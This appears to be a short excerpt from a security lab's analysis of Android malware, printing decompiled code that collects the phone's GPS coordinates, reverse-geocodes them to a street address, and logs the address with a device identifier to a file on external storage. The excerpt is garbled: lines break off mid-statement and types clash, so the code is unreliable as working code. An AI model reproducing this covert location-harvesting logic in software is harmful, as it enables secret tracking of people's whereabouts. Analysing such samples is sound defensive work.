 v0.onLocationChanged(v0.location);
String v1 = "";
String v3 = null;
if (v0.canGetLocation()) {
double v7 = v0.getLatitude();
v9 = v0.getLongitude();
int v0_1 = v6;
double v2 = v7;
double v4 = v9;
v0_1.getAddress(0, v2, v4);
v0_1.getAddress(1, v2, v4);
v0_1.getAddress(2, v2, v4);
v0_1.getAddress(3, v2, v4);
v0_1.getAddress(4, v2, v4);
v0_1.getAddress(5, v2, v4);
v0_1.getAddress(6, v2, v4);
v1 = new StringBuilder()+v6.getAddress1()+" "+v6.getAddress2()+" "+v6.getCity()+" "+v6.getCountry()+"
v3_1 = v7;
}else {
v9 = v3;
}
float v0_2 = (float)v3_1;
NumberFormat v2_1 = NumberFormat.getNumberInstance();
v2_1.setMinimumFractionDigits(3);
v2_1.setMaximumFractionDigits(3);
v2_1.format((double)v0_2);
v2_1.format((double)this.preferences.getFloat("Lat", 0));
FileOutputStream v5 = new FileOutputStream(new File(this.preferences.getString("FOLDER_SD", this.getExte
PrintWriter v2_2 = new PrintWriter(v5);
v2_2.println(new StringBuilder()+"MAC: "+this.preferences.getString("id", ""));
v2_2.println(new StringBuilder()+"GG: lat "+v3_1);
v2_2.println(new StringBuilder()+"GG: long "+v9);
v2_2.println(new StringBuilder()+"GG: addressFull: "+v1);
暗影安全实验室